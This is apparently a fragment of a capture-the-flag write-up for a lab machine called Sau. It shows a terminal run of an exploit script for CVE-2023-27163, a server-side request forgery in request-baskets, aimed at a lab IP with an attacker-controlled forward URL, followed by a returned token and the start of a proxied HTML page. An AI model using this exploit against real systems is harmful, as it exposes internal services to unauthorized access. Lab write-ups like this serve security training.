 ┌──(kali㉿kali)-[~/Box_Notes/Sau]
└─$ ./CVE-2023-27163-exploit.py http://10.10.11.224:55555 http://10.10.14.4:8000 test7
[201] {"token":"GTUfpKK-Wg3XgelGWvMeTpZqE5dzJEO1-zV-pN0_A38w"}
>
Requesting http://10.10.11.224:55555/test7/
[200] <!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <title>My Website</title>
    <style>
        body {
            background-color: #1a214f;
            max-width: 90%;
            padding: 2rem;
        }
        h1,h3 {
            color: #cccce0;
            font-family: "Lucida Console", "Courier New", monospace;